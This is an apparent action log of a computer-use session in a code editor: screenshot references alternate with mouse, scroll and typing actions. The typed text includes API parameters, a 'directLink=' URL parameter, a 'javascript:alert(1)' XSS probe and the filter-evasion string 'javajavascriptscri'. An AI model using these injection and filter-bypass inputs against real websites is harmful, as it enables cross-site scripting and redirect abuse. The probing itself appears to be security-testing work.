
{"action": "mouse_move", "coordinate": [356, 386]}

{"action": "mouse_move", "coordinate": [372, 325]}

{"action": "type", "text": "#"}

{"action": "type", "text": "?token=123"}

{"action": "type", "text": "# getcompany"}

{"action": "mouse_move", "coordinate": [807, 484]}

{"action": "type", "text": "getuser, getcompany"}

{"action": "double_click", "coordinate": [223, 158]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "{ \""}

Type { "api": "getUser#", "userId": "4dc6b6fa-963f-4c51-b100-d2c5def2498d" } on line 40.
{"action": "type", "text": "api\": \"g"}

{"action": "type", "text": "etUser?"}

{"action": "type", "text": "#\", \"u"}

{"action": "type", "text": "serId\": \"4dc6b6fa-963f-4c51-b100-d2c5def2498d"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "https://event2-1-756y.vercel.app?directLink=https:/"}

{"action": "left_click", "coordinate": [251, 71]}

{"action": "left_click", "coordinate": [110, 24]}

{"action": "mouse_move", "coordinate": [125, 380]}

Add a '// javascript:alert(1)' comment after the while loop with %0a inside 'javascript'.
{"action": "type", "text": "javajavascriptscri"}
